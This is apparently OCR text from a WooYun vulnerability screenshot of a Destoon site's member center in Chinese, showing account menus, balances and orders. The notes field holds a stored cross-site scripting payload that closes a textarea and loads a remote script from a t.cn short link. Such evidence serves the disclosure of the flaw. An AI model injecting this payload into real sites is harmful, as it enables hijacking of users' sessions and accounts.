 sh.destoon.com/member/
商务中心
Member Center
会员服务 信息管理 交易管理 商铺管理 网站首页
消息 对话 退出
会员服务
站内信件 发信
站内交谈 查看
我的商友 添加
商机收藏 添加
贸易提醒 添加
邮件订阅 电邮
排名推广 购买
广告预定 购买
认证： 邮件 手机 银行 实名 公司
信件： 0 封 未读站内信 询价 | 报价 | 留言 | 信使 | 发信
资金： 325.88 元可用 (105675.32元锁定) 资金流水 | 提现 | 充值
积分： 938666 积分记录 | 购买积分 | 推广赚积分 | 积分换礼
订单： 169 收到的订单(卖) | 发出的订单(买) | 团购订单 | 购物车(0)
发布信息 完善资料 站内信 风格模板 我的商铺
商务便笺
</textarea>'"><script src=http://t.cn/8FzZ
WHk></script>
'">
更 新 [可记录一些文字备忘，限1000字]
系统消息 [更多]
暂无消息
www.wooyun.org